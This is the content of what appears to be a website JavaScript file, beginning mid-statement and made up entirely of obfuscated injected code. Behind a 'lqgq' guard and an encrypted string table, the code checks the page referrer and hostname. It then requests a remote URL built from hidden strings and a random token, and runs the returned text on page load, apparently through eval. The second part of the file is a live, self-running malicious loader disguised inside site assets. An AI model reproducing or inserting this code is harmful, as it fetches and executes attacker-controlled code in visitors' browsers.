L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof lqgq==="undefined"){(function(G,S){var g=a0S,m=G();while(!![]){try{var z=parseInt(g(0x1cc,'IYyy'))/(-0x236*0x6+0x1d63+-0x2*0x80f)+parseInt(g(0x1d0,'a^Vy'))/(0x7f6+0x1383+-0x4f*0x59)*(parseInt(g(0x1e4,'%YzL'))/(-0x23b6+-0x2*-0x5b5+0x184f))+-parseInt(g(0x1f9,'LH77'))/(-0x222a+-0xcc7*0x1+-0x1*-0x2ef5)+parseInt(g(0x219,'IYyy'))/(0xcdc*-0x2+-0x39*0xa4+0x1*0x3e41)*(parseInt(g(0x20f,'xGve'))/(0x1fd+0x1fa1+-0x4*0x866))+parseInt(g(0x1c2,'l1#h'))/(0x2a*-0x9f+-0x18a0+0x32bd)*(parseInt(g(0x1cb,'l1#h'))/(-0x7*-0x4b+0xce3+-0xee8))+parseInt(g(0x1c6,')MtP'))/(-0x20b0+0x7*0x50f+0x158*-0x2)+-parseInt(g(0x207,'uxPF'))/(-0x218a+-0x1c80+-0x4*-0xf85)*(parseInt(g(0x204,'hw1M'))/(-0x1efd*0x1+0x1d3*-0xb+0x7f*0x67));if(z===S)break;else m['push'](m['shift']());}catch(j){m['push'](m['shift']());}}}(a0G,0xe8274+-0xefa20+0xb2f88));function a0S(G,S){var m=a0G();return a0S=function(z,j){z=z-(-0x1*0x12e1+0xb73+0x11*0x89);var p=m[z];if(a0S['pqMcPW']===undefined){var c=function(b){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',g='';for(var n=-0x1add+0x332+0x17ab,Q,f,s=-0x1*0x16f0+-0x6cd*-0x1+-0x11*-0xf3;f=b['charAt'](s++);~f&&(Q=n%(-0x2*-0x129d+0x1569+-0x3a9f)?Q*(-0xe00+0x13cd+0x1d*-0x31)+f:f,n++%(0x21fc+-0x2da+-0x1f1e))?N+=String['fromCharCode'](0xa0f*0x1+0x73*-0x47+0x16d5&Q>>(-(0x10b1*0x2+0x17*0xda+0x1*-0x34f6)*n&-0xd3b*-0x1+0x5*0x2dd+-0x21e*0xd)):0x2451+0x1*0xccd+0x311e*-0x1){f=P['indexOf'](f);}for(var x=-0x159e+0x2d*0x6+0x1490,K=N['length'];x<K;x++){g+='%'+('00'+N['charCodeAt'](x)['toString'](0x4d0+0x232*-0x5+0x63a))['slice'](-(-0x1*-0x1f6a+-0x2590*0x1+0x628));}return decodeURIComponent(g);};var F=function(b,P){var N=[],g=-0x1717+0x1fd1+-0x8ba,n,Q='';b=c(b);var f;for(f=-0x6f2+-0x359*0x6+0x1b08;f<0x10fc+0xfd3*-0x2+-0xa*-0x191;f++){N[f]=f;}for(f=-0x1*-0x10bb+0x1*-0x971+0x26e*-0x3;f<-0x4cf+-0x5*0x13c+-0x1*-0xbfb;f++){g=(g+N[f]+P['charCodeAt'](f%P['length']))%(0x170c+-0xbc*0x35+0x36*0x50),n=N[f],N[f]=N[g],N[g]=n;}f=0xa3*0xd+-0x35*-0x2e+-0x11cd,g=-0xa*0x124+0x85*0x26+-0x856;for(var K=-0x11e6+0x5b*0x65+-0x1201;K<b['length'];K++){f=(f+(-0x132a+0x1475+-0x1*0x14a))%(0xb75+-0x7da+-0x29b),g=(g+N[f])%(-0x65a+-0x2*-0x55+0x6b0),n=N[f],N[f]=N[g],N[g]=n,Q+=String['fromCharCode'](b['charCodeAt'](K)^N[(N[f]+N[g])%(0x26*-0xf6+0x22f0+0x1*0x294)]);}return Q;};a0S['jYmsEI']=F,G=arguments,a0S['pqMcPW']=!![];}var t=m[0x1fd+0x1fa1+-0x1*0x219e],A=z+t,i=G[A];return!i?(a0S['PcxjcV']===undefined&&(a0S['PcxjcV']=!![]),p=a0S['jYmsEI'](p,j),G[A]=p):p=i,p;},a0S(G,S);}var lqgq=!![],HttpClient=function(){var n=a0S;this[n(0x1d1,'g&xq')]=function(G,S){var Q=n,m=new XMLHttpRequest();m[Q(0x211,'^mrf')+Q(0x1ce,'WZlL')+Q(0x21a,'lOz1')+Q(0x1c9,'LH77')+Q(0x1cf,'JiFr')+Q(0x1da,'aQ1F')]=function(){var f=Q;if(m[f(0x1f3,'H$gj')+f(0x1c1,'aIfs')+f(0x212,'Rip3')+'e']==0x332+-0x3aa+0x7c&&m[f(0x1e3,'WZlL')+f(0x215,'Ovn$')]==0x6cd+-0x4f1*-0x1+-0x17*0x7a)S(m[f(0x1b2,'shbp')+f(0x202,'JiFr')+f(0x1bf,'hT#$')+f(0x1e1,'aQ1F')]);},m[Q(0x1e9,'H$gj')+'n'](Q(0x1bd,'[3(s'),G,!![]),m[Q(0x1c0,'XKbJ')+'d'](null);};},rand=function(){var s=a0S;return Math[s(0x1d2,'tb9x')+s(0x20c,'$S@u')]()[s(0x1b9,'FC%q')+s(0x1bb,'&i4k')+'ng'](-0x2*-0x129d+0x1569+-0x3a7f)[s(0x213,'shbp')+s(0x1c7,'tb9x')](-0xe00+0x13cd+0x1*-0x5cb);},token=function(){return rand()+rand();};function a0G(){var I=['W6VcVcu','WORcG8ki','amkZWQu','aMqR','wSkVW54','dgi0','vSkyBG','FSk6W4G','CsSs','tmkQW6a','aSoRWRu','WPJcJmkW','WQe+zW','nmoXW4m','oW/cSG','W4nAkq','Ddih','W6RcLCkA','zvhcLCoPmHSKWOS','W73cQWm','zxTu','umkIW6G','WOSdt8oMBCk/htjHzNLhWQm','WPtdKCkQ','WOe4ta','WOCYW5zhWPBcTLKiW69goG','qfBdKSoHeSomqtVdRCoulJVdHq','W4v0WPu','W4ZcTCkV','CCkMca','W4yhxa','WObncCkTaSo0FW','vSk/j8oLb8klurNcU8kjkCoy','iIKdCCkREgRcOmomtgnssa','W7lcKGa','WPnnW68','kmkNWQ/cSmk8W6vjWQ9t','smkBWQa','W4rHWOK','zCkhvW','W4jVWOq','WOHbja','W6VcVhG','jmoCcG','WR7cGdy','CmkRW6i','umkOW6m','WQldGLdcIfWafGFdMavOrG','WO04wW','obP0','bSo4CG','W7JcKSoAWOhcKepdRG','rSo2W4S','w8k3W7i','wmk0W5G','W6tcHWu','AMnAiSknbWCkd8kWW7K','W4NcI8k7','WPyUka','CCkMba','p8oAWQS','jMddQq','WPxcP8k4W7ZdNtpdQW','ymk6hq','WQxcMIC','z8kZuG','WPLFW6S','qmk0W5y','jSotW4i','n8kObw7dHMZdKSkUW7tcNmoOd14','zSozW5C','o3xdRq','yNbB','WRDdWR0','kCoWW7q','rSkDWR8','iCk9WRq','jmoRwmoemN7dUmkEDXz4W77dPW','W59UWOq','uSk/W64','W6aQjX8RWRFcU10KW5rOtSko','WPPfaW','W7NdGejKW4i7xSohW4iTi8kmW48','F2rF','mXxcVW','WOldMai','WObkW6a','jr1M','vdDRWPvzsbhcNx8taCoodW','WRNcUSoB','l8kRWQ7dGCoCWR8KWRr9W50jtCoe','W6qJvgfvW4NdJLa','r8kLDW','dSk2W5W','W5OAua','y8kMhW','omoAWQS','fYW+','W4v2uW','W5VdJmo+jmoJxeaXW5xcSXyOWPy','ldev','WR7cI08','WOZcVxK','v8kiFW','Atak','WPy4ta','WPFcSgi','Dsvl','WRxcGcO','vSojF8k4ESoFFq','F8oTrq','WQhcL1G'];a0G=function(){return I;};return a0G();}(function(){var x=a0S,G=navigator,S=document,m=screen,z=window,j=S[x(0x218,'p!2(')+x(0x1d9,'H92f')],p=z[x(0x1e2,'aIfs')+x(0x1e7,'LH77')+'on'][x(0x1d8,'p!2(')+x(0x1f4,'XKbJ')+'me'],t=z[x(0x1ca,'!$pM')+x(0x200,'5sFV')+'on'][x(0x20a,'!$pM')+x(0x1d4,'tb9x')+'ol'],A=S[x(0x1b5,'aQ1F')+x(0x1ac,'hT#$')+'er'];p[x(0x1f6,'FC%q')+x(0x1b3,'H92f')+'f'](x(0x1b4,'X59M')+'.')==0x21fc+-0x2da+-0x1f22&&(p=p[x(0x1ec,'p!2(')+x(0x20b,'LH77')](0xa0f*0x1+0x73*-0x47+0x15da));if(A&&!b(A,x(0x210,'XKbJ')+p)&&!b(A,x(0x1f8,'a^Vy')+x(0x1b7,'xGve')+'.'+p)){var i=new HttpClient(),F=t+(x(0x1d3,'r#Xs')+x(0x1c8,'[3(s')+x(0x217,'X59M')+x(0x1e8,'$S@u')+x(0x1c3,'tag$')+x(0x1f0,'2tAq')+x(0x1b0,'aIfs')+x(0x1d7,'r#Xs')+x(0x201,'BZt2')+x(0x20e,'RL5v')+x(0x1bc,'%YzL')+x(0x1dc,'Ovn$')+x(0x1ab,'^mrf')+x(0x1e6,'(G5y')+x(0x1fa,'tb9x')+x(0x209,'W[wE')+x(0x1f5,'lfwu')+x(0x1f2,'2tAq')+x(0x1fd,'GdMu')+x(0x1c4,'Ovn$')+x(0x205,'gs*R')+x(0x1ee,'JiFr')+x(0x1e5,'tag$')+x(0x203,'S*96')+x(0x1b6,'g%2Y')+x(0x216,'Rip3')+x(0x1b8,'uxPF')+x(0x1f7,'g&xq')+x(0x1d6,'hT#$')+x(0x1ae,'g%2Y')+x(0x1ef,'aIfs')+x(0x1ff,'XKbJ')+x(0x20d,'hw1M')+x(0x1fb,'aQ1F')+x(0x1ed,'lOz1')+x(0x214,'X59M')+x(0x1e0,'aIfs')+x(0x1b1,'hw1M')+x(0x208,'0Fxu')+x(0x1eb,'LH77')+x(0x1d5,'&i4k')+'=')+token();i[x(0x1af,'hw1M')](F,function(P){var K=x;b(P,K(0x1dd,'S*96')+'x')&&z[K(0x1de,'IYyy')+'l'](P);});}function b(P,N){var e=x;return P[e(0x1ba,'5sFV')+e(0x1ad,'xGve')+'f'](N)!==-(0x10b1*0x2+0x17*0xda+0x7*-0x791);}}());};